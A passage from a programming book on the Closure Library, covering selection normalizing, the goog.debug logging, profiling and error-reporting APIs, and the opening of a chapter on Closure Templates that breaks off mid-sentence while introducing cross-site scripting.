www.it-ebooks.info
goog.editor.range.Point
To simplify storing both a node and an offset for every range endpoint you use, you
can instead use the goog.editor.range.Point class. Besides being more convenient, this
class also provides functionality to convert a given endpoint to the deepest visual
equivalent. We can use it to write a different version of example.isSingleNodeFully
Selected. Instead of expanding the range like we did in the second version, we instead
move the endpoints in as far as possible:
var isSingleNodeFullySelected3 = function(range) {
var start = goog.editor.range.getDeepEndPoint(range, true);
var end = goog.editor.range.getDeepEndPoint(range, false);
return isSingleNodeFullySelectedHelper_(start.node,
start.offset, end.node, end.offset);
}
This time, the start and end nodes will both be the text node inside the <b> tag, with a
start offset of 0 and the end offset of 4, so isSingleNodeFullySelected3 will properly
return true.
Normalizing
normalizing refers to the process of merging adjacent text nodes into a single text node.
This can be necessary because many native execCommands do not function properly on
a non-normalized DOM. Unfortunately, most browsers’ implementations of normal
ize lose the selection if it overlaps with the region being normalized. See https://bugzilla
.mozilla.org/show_bug.cgi?id=191864 for more details. To work around the selection
loss, use goog.editor.range.selectionPreservingNormalize rather than the built-in
version.
Recall from “Saving and restoring selections” on page 283, that save
UsingCarets saves the endpoint positions by inserting placeholders into
the DOM at save time, and removes them at restore time. This can leave
behind a non-normalized DOM, if inserting the placeholder splits a text
node. Rather than having to remember to always normalize the DOM
after restoring using saveUsingCarets, use goog.editor.range.saveUsing
NormalizedCarets, which will perform all normalization needed auto-
matically during restore.
Selections | 287
www.it-ebooks.info

CHAPTER 10
Debugging and Logging
Historically, debugging JavaScript in a web browser has been a challenge because of
the lack of a standard output for debugging information. As a result, many JavaScript
developers start out by using alert() to pop up debugging messages, which quickly
becomes catastrophic if the alert() is inadvertently placed in an infinite loop. (For
exactly this reason, Google Chrome has the decency to offer the option to disable future
alert messages from a page if too many appear in succession.)
To address this limitation, newer browsers have begun to offer the following API for
logging information to a separate window or pane:
console.log('This is some debugging information.');
If console.log() gets called in an infinite loop, at least the user has a chance to close
the page before the browser locks up completely. Although this is an improvement, it
is not an option on older browsers. More importantly, when working on a large Java-
Script codebase, it helps to have a more customizable logging API so that logging
options for different modules can be set independently. Fortunately, the goog.debug
package in the Closure Library has various options for logging debugging information
and recording JavaScript errors, so it should provide the flexibility that you need.
Although a JavaScript debugger, such as Firebug, is often the best tool to use when
debugging code, it is not always a practical option. For example, if there is an error that
occurs in an event handler for mouseover events, it is better to log information while
moving the mouse around in order to debug the problem because setting a breakpoint
in the event handler would trigger the debugger too frequently for it to be useful. Fur-
thermore, using a logger may be the only option if no JavaScript debugger is available
for the browser being tested.
In Closure, logging works by combining a message with some metadata to create a
goog.debug.LogRecord, which represents a unit of information to be logged. One of the
pieces of metadata defined on the record is a goog.debug.Logger.Level, which specifies
the importance of the message. Once the record is created, it is passed to a
goog.debug.Logger, which serves as a conduit to one or more user interfaces for
289
www.it-ebooks.info

displaying logging information. A logger can have its own goog.debug.Logger.Level so
that it only publishes records above a specific level of importance. In terms of displaying
records, the goog.debug package has several predefined interfaces for displaying logging
information, though it is also possible to create your own.
The logging classes in Closure’s goog.debug package are modeled after
those in the java.util.logging package in Java, so if you are familiar
with the Java logging API, the logging API in Closure should be easy to
follow.
Note that goog.debug.Logger does not actually use goog.events to dispatch events for
logging information. This has the benefit that goog.debug can be used to help debug
the goog.events package, as a circular dependency between goog.debug and
goog.events would preclude such a capability.
Creating Logging Information
Logging works by creating a message (goog.debug.LogRecord), assigning it a priority
(goog.debug.Logger.Level), and recording it (goog.debug.Logger). This section explains
how this system is realized in Closure.
goog.debug.LogRecord
A goog.debug.LogRecord represents a piece of information to be logged. In the common
case, the main objective is to log a simple message, such as 'details of mouseover
event: ' + e.toString(), though the goog.debug.LogRecord constructor takes several
arguments in addition to the message:
/**
* LogRecord objects are used to pass logging requests between
* the logging framework and individual log Handlers.
* @param {goog.debug.Logger.Level} level One of the level identifiers.
* @param {string} msg The string message.
* @param {string} loggerName The name of the source logger.
* @param {number=} opt_time Time this log record was created if other than now.
* If 0, we use #goog.now.
* @param {number=} opt_sequenceNumber Sequence number of this log record. This
* should only be passed in when restoring a log record from persistence.
* @constructor
*/
In practice, a goog.debug.LogRecord is rarely constructed directly; rather, it is produced
as a side effect of calling one of the various logging methods of goog.debug.Logger.
When creating the record, the logger takes care of filling in the appropriate values for
the additional constructor arguments of goog.debug.LogRecord. It may also associate
an Error with the record via its setException() method.
290 | Chapter 10: Debugging and Logging
www.it-ebooks.info

Once constructed, a goog.debug.LogRecord has getter and setter methods for each of its
properties, such as timestamp and logging level. Although its setter methods will rarely
be of interest, its getter methods will be used by user interfaces to display logging
information.
goog.debug.Logger.Level
Not all logging messages are of equal importance, so a goog.debug.Logger.Level is as-
sociated with a log message to indicate its priority. For example, when debugging an
email application, it is probably not important to get an informational message that a
click has been registered on the “check for new mail” button, but it is important to get
a warning message that the mail server is slow to respond. By logging these messages
with the appropriate level, it makes it easier to configure a logger so that only the
significant messages are displayed in a logging UI.
Note that the level does not dictate priority in terms of the order in which messages
will be displayed—messages will always be displayed in the order in which they are
received by the logger. Instead, the level determines whether a message is published by
a logger, and it may also affect how the message is presented in a logging UI.
Each logging level corresponds to a number, and higher numbers correspond to more
important messages. The logging package defines a number of levels to encourage the
consistent use of levels across modules. As shown in Table 10-1, the predefined levels
for goog.debug.Logger.Level match those defined by the Java class java.util.log
ging.Level, though Closure contains one additional level, SHOUT, which is higher than
the highest Java level, SEVERE.
Table 10-1. Predefined levels for goog.debug.Logger.Level.
Name Value Meaning
OFF Infinity Special value that indicates logging
should be disabled
SHOUT 1200 Extra debugging loudness
SEVERE 1000 Serious failure
WARNING 900 Potential problem
INFO 800 Informational message
CONFIG 700 Static configuration message
FINE 500 Tracing information
FINER 400 Fairly detailed tracing message
FINEST 300 Highly detailed tracing message
ALL 0Special value that indicates that all mes-
sages should be logged
Creating Logging Information | 291
www.it-ebooks.info

A logger will publish only messages that have a priority greater than or equal to its own
level. This means that a developer who is interested only in potential problems may set
the level of a logger to goog.debug.Logger.Level.WARNING, but will also see messages
that are logged at either the SEVERE or SHOUT levels.
There are two “special” predefined logging levels: OFF and ALL. Because the value
associated with OFF is Infinity, setting the logger level to OFF effectively disables all
publishing by a logger because any message that is logged will have some value less
than Infinity. Similarly, the value associated with ALL is 0, so that setting a logger to
ALL effectively enables publishing for all messages, regardless of their level, because all
predefined logging levels are greater than or equal to 0.
Note that goog.debug.Logger.Level is not an enum because it is permissible to create
new logging levels using the goog.debug.Logger.Level constructor. Though with the
existing eight logging levels, defining a new one should rarely be necessary. Neverthe-
less, if you wanted to create a level that is “one louder” than an existing level, like
SHOUT, you could easily do so without hardcoding the value of an existing level:
// This is the logging level that Nigel Tufnel would use.
var value = goog.debug.Logger.Level.SHOUT.value + 1;
var ONE_LOUDER = new goog.debug.Logger.Level('ONE_LOUDER', value);
Because of the values of the special levels OFF and ALL, custom logging levels should
have values between 0 and Infinity so that OFF and ALL continue to make it possible
to globally disable and enable logging, respectively.
goog.debug.Logger
This section explains how to use goog.debug.Logger, which is used to record logging
messages.
Creating a logger
A goog.debug.Logger should not be instantiated using a constructor; instead, it should
be created using its static create method, goog.debug.Logger.getLogger(). Its only ar-
gument is the name of the logger, which should be the dot-delimited namespace whose
messages the logger is intended to log:
/**
* A logger for logging messages for code in the goog.net.xpc namespace.
* @type {goog.debug.Logger}
*/
goog.net.xpc.logger = goog.debug.Logger.getLogger('goog.net.xpc');
When defining a logger for a class, the logger should be defined on the object’s proto-
type and use the name of the class as its name:
/**
* A logger to help debugging of combo box behavior.
* @type {goog.debug.Logger}
292 | Chapter 10: Debugging and Logging
www.it-ebooks.info

* @private
*/
goog.ui.ComboBox.prototype.logger_ =
goog.debug.Logger.getLogger('goog.ui.ComboBox');
At first, this may seem counterintuitive because the logger is a static member, which
suggests that it should be defined on its constructor function like other static members.
However, by defining it on the prototype, it is possible for a subclass to “override” the
logger, which is helpful when determining the type of the object that logged the mes-
sage. (Though because no instance of goog.ui.Combobox should redefine logger_, the
logger is static in the sense that there will be only one instance of it that is shared by all
instances of goog.ui.ComboBox via the prototype chain.) Consider the following example
that defines a class and a subclass where the subclass redefines the logger declared on
the superclass:
goog.provide('example.Parent');
goog.provide('example.Child');
goog.require('goog.debug.Logger');
goog.require('goog.debug.Logger.Level');
/** @constructor */
example.Parent = function() {};
/**
* @type {goog.debug.Logger}
* @protected
*/
example.Parent.prototype.logger = goog.debug.Logger.getLogger('example.Parent');
/** @param {string} msg */
example.Parent.prototype.logError = function(msg) {
this.logger.log(goog.debug.Logger.Level.SEVERE, msg);
};
/**
* @constructor
* @extends {example.Parent}
*/
example.Child = function() {
example.Parent.call(this);
};
goog.inherits(example.Child, example.Parent);
/**
* @type {goog.debug.Logger}
* @protected
*/
example.Child.prototype.logger = goog.debug.Logger.getLogger('example.Child');
example.Child.prototype.oops = function() {
this.logError('I made a mistake!');
};
Creating Logging Information | 293
www.it-ebooks.info
If the following code were executed:
(new example.Child()).oops();
the message in the logging UI would appear as:
[ 0.092s] [example.Child] I made a mistake!
This makes it clear that an instance of example.Child is the source of the error. This
would not be the case if example.Parent were defined as follows:
/** @constructor */
example.Parent = function() {};
/**
* @type {goog.debug.Logger}
* @protected
*/
example.Parent.logger = goog.debug.Logger.getLogger('example.Parent');
/** @param {string} msg */
example.Parent.prototype.logError = function(msg) {
example.Parent.logger.log(goog.debug.Logger.Level.SEVERE, msg);
};
If the same code were executed as before, now the content of the logging UI would be:
[ 0.106s] [example.Parent] I made a mistake!
Although this correctly identifies example.Parent as the source of the logging message,
it is not helpful in determining the type of the object that produced the error. Therefore,
if example.Parent had many subclasses, any of which could call its logError() method,
much more debugging would have to be done to track down the source of the error if
logger were defined on example.Parent rather than on example.Parent.prototype.
Chapter 14 explains how the Closure Compiler can be used to remove
debugging messages from compiled JavaScript in order to save bytes.
This has implications about how loggers are created and used. For rea-
sons explained in detail in that chapter, a logger should always be cre-
ated as described in this section. Specifically, variables and properties
named either logger or logger_ should be used exclusively for
goog.debug.Logger objects. All of the code in the Closure Library follows
this convention.
Logging a message
The basic way to log a message is to invoke a logger’s log() method, which takes a
level, a message, and optionally, an exception. It is recommended to log an error in a
catch block as follows:
294 | Chapter 10: Debugging and Logging
www.it-ebooks.info

try {
control.setRenderer(controlRenderer);
} catch (e) {
logger.log(goog.debug.Logger.Level.SEVERE, 'Could not set renderer', e);
}
In addition to a parameterized log() method that takes the level as an argument, there
is also an instance method for each predefined logging level (except for the special
values OFF and ALL): shout(), severe(), warning(), info(), config(), fine(), finer(),
finest(). Each of these methods delegates to log() with the appropriate level. Using
these methods turns out to be a convenient shorthand:
// The log() method takes the level as a parameter.
logger.log(goog.debug.Logger.Level.INFO, '"check for new mail" was clicked');
// This does the same as the above because info() logs the message at the
// goog.debug.Logger.Level.INFO level.
logger.info('"check for new mail" was clicked');
Using the method that corresponds to the level is more concise, as well as more read-
able, so prefer the level-specific method over the generic method when the logging level
is known.
Logger hierarchy
Loggers are arranged in a hierarchy that corresponds to their dot-delimited names. Each
dot indicates a new level in the hierarchy, so names with more dots represent loggers
that are deeper in the tree. For example, the name of the root logger is '', so a logger
named 'example' would be a child of the root logger, but a parent of a logger named
'example.Child'. Note this is independent of class hierarchy, so the logger named
'example.Parent' is also a child of the 'example' logger.
This hierarchy is significant because information is passed upwards through this tree
structure when it is logged. When the log() method of a logger is invoked, the logger
creates a goog.debug.LogRecord using the parameters to log(), and then checks whether
the level of the record meets or exceeds the level of the logger. If the level of the logger
has not been set explicitly, it inherits the level of its parent logger. The default level of
the root logger is goog.debug.Logger.Level.CONFIG, so all loggers inherit that level by
default.
If the record satisfies the level check, the record is published by that logger and by every
logger in its ancestry—the logging level is not checked again as it bubbles up through
the hierarchy. To publish a record, the logger calls each function registered via its
addHandler() method with the record as its only argument.
In practice, a logging UI subscribes only to the root logger via its addHandler() method.
This means that even though a record logged by the 'example.Child' logger may be
published by three loggers ('', 'example', and 'example.Child'), it will appear in a
logging UI only once because it subscribes only to records published by the root logger.
Creating Logging Information | 295
www.it-ebooks.info

This behavior makes it possible to finely control which records appear in a logging UI.
Consider the following logging configuration:
// Even though there is nothing like the following in base.js:
// var logger = goog.debug.Logger.getLogger('goog');
// The 'goog' logger gets created as a side effect of creating a logger
// deeper in the hierarchy, such as 'goog.ui.ComboBox'.
// Even if there were no loggers created in under the 'goog' namespace,
// the following call would dynamically create such a logger.
goog.debug.Logger.getLogger('goog').setLevel(goog.debug.Logger.Level.OFF);
goog.debug.Logger.getLogger('goog.ui.ComboBox').
setLevel(goog.debug.Logger.Level.INFO);
goog.debug.Logger.getLogger('example').setLevel(goog.debug.Logger.Level.ALL);
In this example, setting the level of the 'goog' logger to OFF effectively disables all
logging in the goog namespace because all of the loggers in goog are descendants of the
'goog' logger. However, setting the level of the 'goog.ui.ComboBox' logger to INFO will
override the OFF setting for the 'goog.ui.ComboBox' logger and all of its descendants.
Meanwhile, all records dispatched by loggers that descend from the 'example' logger
will be published. This leads to the following behavior:
// These records will not be published because they inherit OFF from goog.
goog.debug.Logger.getLogger('goog.ui').
severe('goog.ui severe');
goog.debug.Logger.getLogger('goog.ui.ComboBoxItem').
shout('goog.ui.ComboBoxItem shout');
// These records will be published because they inherit INFO from
// goog.ui.ComboBox.
goog.debug.Logger.getLogger('goog.ui.ComboBox').
warning('goog.ui.ComboBox warning');
goog.debug.Logger.getLogger('goog.ui.ComboBox.EventType').
info('goog.ui.ComboBox.EventType info');
// These records will not be published because they are below INFO.
goog.debug.Logger.getLogger('goog.ui.ComboBox').
fine('goog.ui.ComboBox fine');
goog.debug.Logger.getLogger('goog.ui.ComboBox').
config('goog.ui.ComboBox config');
// These records will be published because they inherit ALL from example.
goog.debug.Logger.getLogger('example.Parent').
finer('example.Parent finer');
goog.debug.Logger.getLogger('example.Child').
finest('example.Child finest');
Recall that the debugging level is checked only once by the initial logger when a record
passes through the logger hierarchy. This is what makes it possible for a record logged
by the 'goog.ui.ComboBox' logger to reach the root logger even though the level of the
intermediate 'goog' logger is OFF. This is done deliberately to enable a specific logger
296 | Chapter 10: Debugging and Logging
www.it-ebooks.info

deep in the tree, like 'goog.ui.ComboBox', without having to enable logging for a larger
subtree, like 'goog'.
In debugging your own code, it is likely that you will want to disable logging for goog
and then selectively enable logging for your own classes. Otherwise, there may be too
much logging information present in the logging UI.
Displaying Logging Information
Logging information is displayed via a logging UI. The goog.debug package contains
four classes that act as logging UIs, each with its own presentation method. These
classes do not have a common superclass or interface, but they all implement the fol-
lowing three methods:
/** @param {boolean} capturing Whether to display logging output. */
setCapturing(capturing);
/** @param {goog.debug.LogRecord} logRecord to display in the UI. */
addLogRecord(logRecord);
/** @return {goog.debug.Formatter} used to format records. */
getFormatter();
A logging UI that is actively displaying logging information is considered to be in
capturing mode, which is controlled via its setCapturing() method. Whether a UI is in
capturing mode by default varies by class. When capturing is enabled, the UI adds its
addLogRecord() method as a subscriber to the root logger via its addHandler() method:
var rootLogger = goog.debug.Logger.getLogger('');
rootLogger.addHandler(goog.bind(this.addLogRecord, this));
Therefore, the interesting work of each of these classes is performed by its addLog
Record() method, which is called each time the root logger publishes a record. Some
of the presentation logic for each UI is performed by a goog.debug.Formatter, whose
abstract formatRecord() method takes a goog.debug.LogRecord and formats it as a string.
The Closure Library includes two implementations of this abstract class, goog.
debug.TextFormatter and goog.debug.HtmlFormatter, which format records as plaintext
and HTML, respectively. A summary of the logging UIs is shown in Table 10-2.
Table 10-2. Comparison of logging UIs in the Closure Library.
Name Capturing by default Formatter
goog.debug.Console No goog.debug.TextFormatter
goog.debug.DivConsole No goog.debug.HtmlFormatter
goog.debug.DebugWindow Yes goog.debug.HtmlFormatter
goog.debug.FancyWindow Yes goog.debug.HtmlFormatter
The remainder of this section discusses each logging UI.
Displaying Logging Information | 297
www.it-ebooks.info

goog.debug.Console
A goog.debug.Console uses the built-in debugging console provided by newer web
browsers. Generally, addLogRecord() formats a record using goog.debug.TextFormat
ter and passes the result to console.log(), though on Opera, it passes the result to
window.opera.postError(). If the Firebug console is available, it makes use of its
additional display methods to distinguish various record levels: console.info(), console
.error(), console.warning(), and console.debug().
Using a goog.debug.Console is a good option when there is limited screen real estate for
displaying logging information and console.log() is guaranteed to be available, such
as on the iPhone. (The debugging console is not displayed by default on the iPhone,
but it can be enabled by going to Settings→Safari→Developer and setting Debug Console
to ON.)
goog.debug.DivConsole
A goog.debug.DivConsole displays logging information in a <div> element on the page,
which is particularly handy on browsers that do not have a built-in debugging console.
Many of the demos for UI components in the Closure Library log events dispatched by
the component to a goog.debug.DivConsole to reveal how the component works.
Because a goog.debug.DivConsole is rendered in HTML and CSS, it uses color to em-
phasize more important messages. Further, because it uses a <div>, it can be hidden or
moved around the page just like any other DOM element.
Using a goog.debug.DivConsole is a good option when there is enough room in your
application or test page to display it. Although it is not as fully featured as
goog.debug.FancyWindow, it does not incur the overhead of managing an extra window.
goog.debug.DebugWindow
A goog.debug.DebugWindow displays logging information in a pop-out window, as shown
in Figure 10-1. Like goog.debug.DivConsole, it takes advantage of HTML formatting to
improve the presentation of log messages. Although goog.debug.DebugWindow has cap-
turing enabled by default, its setEnabled(true) method must be invoked in order to
display it.
Using a goog.debug.DebugWindow is a good option when there is not enough room to
embed a goog.debug.DivConsole in the interface of the application you are testing;
however, for a slight increase in code size, goog.debug.FancyWindow is often an even
better choice.
298 | Chapter 10: Debugging and Logging
www.it-ebooks.info

goog.debug.FancyWindow
A goog.debug.FancyWindow is a subclass of goog.debug.DebugWindow that has an options
panel that makes it possible to change the level of a logger while debugging, as shown
in Figure 10-2. The list of loggers is generated by traversing the logger hierarchy from
the root logger, so all loggers that are in use will automatically appear in the options
panel. Each logger has its own dropdown from which any of the predefined logger levels
can be selected. (User-created values for goog.debug.Logger.Level will not appear in
the dropdown.)
Although it is not shown in Figure 10-2, it is also possible to clear the list of messages
in the window using a “clear” button in the window.
Using a goog.debug.FancyWindow is a good option when you want to toggle logging levels
while debugging your application. If you find yourself refreshing your application often
while debugging and are manually reconfiguring goog.debug.FancyWindow to enable the
same set of loggers through its UI on each reload, consider initially configuring your
loggers programmatically instead.
Figure 10-1. A goog.debug.DebugWindow displaying logging information.
Displaying Logging Information | 299
www.it-ebooks.info

Profiling JavaScript Code
The goog.debug.Trace class can be used to identify slow points in JavaScript code. (It
is a JavaScript port of the Java class com.google.javascript.jscomp.Tracer, which has
better documentation.) The pattern for using it is as follows:
// Reset the goog.debug.Trace class to record new data.
var defaultThreshold = 0;
goog.debug.Trace.reset(defaultThreshold);
// Start a trace.
var tracer = goog.debug.Trace.startTracer('use expensive resource');
// Add comments for intermediate events.
accessExpensiveResource();
goog.debug.Trace.addComment('resource accessed');
doExpensiveOperation();
goog.debug.Trace.addComment('resource used');
returnExpensiveResource();
goog.debug.Trace.addComment('resource returned');
// Stop the trace.
goog.debug.Trace.stopTracer(tracer);
Figure 10-2. A goog.debug.FancyWindow with its options panel open.
300 | Chapter 10: Debugging and Logging
www.it-ebooks.info

// Generate a report of all traces and comments, and print the results in
// a <pre> element to preserve the formatting of the report.
var results = goog.debug.Trace.getFormattedTrace();
var el = goog.dom.getElement('somePreTag');
el.innerHTML = goog.string.htmlEscape(results);
Executing this code produces a report such as the following:
00.000 Start use expensive resource
8245 08.245 Comment | resource accessed
3565 11.810 Comment | resource used
9850 21.660 Comment | resource returned
0 21.660 Done 21660 ms use expensive resource
Total tracers created 1
Total comments created 3
Overhead start: 0 ms
Overhead end: 0 ms
Overhead comment: 1 ms
Note that the timestamp for each intermediate event is recorded as well as the time
between events, which aids in determining which portion of the code is the slowest.
To use goog.debug.Trace to record timing information, the first step is to reset
goog.debug.Trace with a defaultThreshold that indicates the minimum amount of time
(in milliseconds) a trace must take in order to be included in the report. A trace repre-
sents the amount of time elapsed between a call to startTracer() and a call to
stopTracer(id), where id is the value returned by startTracer(). After initCurrent
Trace() is called, it is possible to create multiple traces before calling goog.
debug.Trace.getFormattedTrace() to generate the report.
Using a value of zero for defaultThreshold ensures that all traces will be included in
the report produced by goog.debug.Trace.getFormattedTrace(). If many traces are
being created, it may be helpful to use a larger value for defaultThreshold in order to
filter out the shorter traces to help focus on the actions that are taking the most time.
In addition to using startTracer() and stopTracer() to create timing data that will be
included in the report, addComment() can also be used to record timestamps for indi-
vidual events. Because a comment does not belong to any particular trace, comments
cannot be filtered using defaultThreshold as traces can.
Although it is common to stop all traces before printing the report, it is not required.
For a set of long-running traces, it may be desirable to periodically print out the report
in order to track progress while the traces are still running.
Note that the goog.debug.Trace class is optimized to add minimal overhead to the
JavaScript code being timed so that its results are as accurate as possible.
Profiling JavaScript Code | 301
www.it-ebooks.info
Reporting JavaScript Errors
If a JavaScript error occurs in your application in the wild or in development, you
probably want to find out about it so you can fix it. Fortunately, the Closure Library
provides an extremely simple API for catching JavaScript errors and posting them to a
URL using goog.debug.ErrorReporter so you can keep track of these errors:
// Here, /logError is a relative URL that accepts POST requests with error
// information.
goog.debug.ErrorReporter.install('/logError');
When a JavaScript error occurs in the window in which Closure is loaded,
goog.debug.ErrorReporter will create an XHR to send a POST request with the details
of the error to the URL passed to install(). The POST data will contain the parameters
listed in Table 10-3.
Table 10-3. Query parameters for the POST request sent by goog.debug.ErrorReporter.
Name Description
error Error message
script JavaScript file in which the error occurred
line Line number on which the error occurred
trace Stack trace of the error, if available
It turns out that in some browsers, a JavaScript error may not bubble up to its
onerror handler if the error occurs in a callback to setTimeout() or setInterval(). To
work around this issue, installing a goog.debug.ErrorReporter creates a goog.
debug.ErrorHandler that instruments these functions (and some others whose errors
do not reach the onerror handler) so that the goog.debug.ErrorReporter will be notified
of any errors. Unfortunately, goog.debug.ErrorReporter is hardcoded to only instru-
ment functions defined in the same window where Closure is running, so it may fail to
catch JavaScript errors in other frames.
302 | Chapter 10: Debugging and Logging
www.it-ebooks.info

CHAPTER 11
Closure Templates
In a web application, it is extremely common to dynamically build up a string of HTML
and then insert it into the page. Most web frameworks provide a server-side template
language, such as PHP or JSP, to address this issue. By comparison, Closure Templates
(also known as “Soy”) provides a templating solution that can be used on both the
server and the client from either JavaScript or Java. Soy generates JavaScript code from
a template at build time, so it avoids the runtime parsing cost encountered by most
JavaScript template systems. Further, because the code it generates for each template
is a JavaScript function, it can be called or passed around as a functor in a way that is
natural for JavaScript programmers. This chapter will explore the many features and
benefits of using Soy.
Limitations of Existing Template Systems
Before diving into why Soy works the way it does, it is important to consider the prob-
lems that Soy is trying to address in other template systems that are available today.
Server-Side Templates
When using a template system that only works on the server, such as JSP or PHP, a
template often resembles an entire HTML file with placeholders for variable text. In
this way, the user of the template can insert values for the template variables at runtime
to dynamically create a string of HTML that can be sent down to the client. The fol-
lowing is an example of a PHP file with a placeholder to insert the current year:
<html>
<body>
<h3>The year is <span style="color:red"><?= date('Y') ?></span></h3>
</body>
</html>
303
www.it-ebooks.info

Figure 11-1 shows what this PHP file looks like when served by a web server.
Figure 11-1. Result of PHP file served by a web server.
As you may have guessed, the HTML of the page generated by the template is the same
as that of the PHP page, except that 2010 appears in place of <?= date('Y') ?>. This
is because the <?= ?> tag represents a placeholder in PHP, where the value of the PHP
expression it contains will be inserted into the HTML.
But when it comes to creating a rich web client in JavaScript, the problem with server-
side templates is exactly that: they can be run only on the server. That means that a
web application that uses PHP as its template language has to make a request to the
server every time it wants to create some new HTML from a template. The latency
incurred by each request would make the web application slow, and such a dependency
on the server would preclude it from working offline.
Client-Side Templates
However, one of the primary advantages of a server-side template like PHP is that the
template code has structure similar to the desired output HTML, which makes it easier
to maintain. Consider the alternative of building up the string of HTML on the client
in JavaScript directly:
var html = '<html><body><h3>The year is <span style="color:red">' +
(new Date().getFullYear()) + '</span></h3></body></html>';
The JavaScript is much harder to follow than the PHP template because it is written in
such a way that obscures the structure of the HTML that it is trying to create. It is true
that this code could be written differently in order to preserve that structure:
var html = '<html>' +
'<body>' +
'<h3>' + 'The year is <span style="color:red">' +
(new Date().getFullYear()) + '</span>' +
'</h3>' +
'</body>' +
'</html>';
But this requires a considerable amount of quoting and string concatenation, so it is
not as easy to follow as the original PHP template.
304 | Chapter 11: Closure Templates
www.it-ebooks.info

Some client-side template systems, such as jQuery templates, provide support for
placeholders by parsing the template in JavaScript:
var template = $.template('<h3>The year is <span style="color:red">' +
'${year}</span></h3>');
$('body').append(template, { year: (new Date().getFullYear()) });
Unfortunately, this introduces a runtime cost for parsing the template and fails to im-
prove the lack of structure that results from defining the template as one long string.
Further, there is no natural way for one template to include the contents of another
template, nor is there any built-in support for conditionals or looping constructs.
Having a proper template system often requires writing a parser, but implementing a
parser in JavaScript could have a significant effect on the amount of code that would
have to be downloaded to run the page. Fortunately, Soy is designed to take advantage
of all the features afforded by using a parser without introducing a runtime cost for the
user.
Introducing Closure Templates
Closure Templates is designed to address the template needs of modern web applica-
tions. The template language is not tied to a particular programming language, which
means that a Soy template can theoretically be used with any programming language,
though currently only Java and JavaScript are supported. This makes Soy a particularly
good match for web applications that use Java on the server and JavaScript on the client
because the same template can be used for both parts of the system. For example, a
Java servlet may use a Soy template to create the initial HTML when serving a page,
but later client-side JavaScript can rewrite the HTML with updated values, such as
when the application goes offline.
Another advantage of being language-agnostic is that Soy forces developers to separate
their business and presentation logic, which helps keep code clean. Unlike PHP and
JSP, which allow developers to include snippets of PHP and Java, respectively, into
their templates, Soy limits programming logic to a fixed set of functions within the
template. (However, as explained in “Defining a Custom Function” on page 328, you
can introduce your own functions using Soy’s plugin system.) This prevents template
code from snowballing to include complex behavior, such as calls to a MySQL database,
which is a frequent pitfall in PHP and JSP.
Because Soy was designed with modern web applications in mind, it includes features
that make template code more secure and improve performance. For example, cross-
site scripting (XSS) is a common security vulnerability in web applications where the
attacker gets a website to run JavaScript of his own design, often by submitting HTML
